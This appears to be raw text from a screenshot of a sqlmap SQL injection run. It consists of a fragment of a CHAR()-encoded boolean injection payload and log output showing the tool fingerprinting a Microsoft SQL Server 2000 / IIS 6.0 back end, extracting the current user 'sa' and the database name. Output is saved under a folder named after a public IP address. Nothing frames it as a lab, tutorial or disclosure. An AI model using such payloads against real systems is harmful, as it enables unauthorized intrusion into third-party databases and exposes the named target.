 Sqlmap
(120)+CHAR(113)+(SELECT (CASE WHEN (1281=1281) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113))) AND 'KELk'='KELk&txtxwzh=10
4293
---
[20:40:22] [INFO] testing Microsoft SQL Server
[20:40:22] [INFO] confirming Microsoft SQL Server
[20:40:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[20:40:57] [INFO] fetching current user
[20:40:57] [INFO] retrieved: sa
current user:    'sa'
[20:40:57] [INFO] fetching current database
[20:41:22] [INFO] retrieved: Gmis_qdlg
current database:    'Gmis_qdlg'
[20:41:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[20:41:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 20:41:22
C:\Python27\sqlmap>_